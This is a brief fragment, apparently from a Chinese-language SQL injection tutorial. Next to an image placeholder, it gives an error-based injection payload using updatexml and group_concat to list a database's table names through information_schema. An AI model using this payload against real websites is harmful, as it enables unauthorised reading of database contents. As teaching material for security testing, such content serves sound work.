 如果需要显示多行数据可以使用 id=3' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database() )),1)--+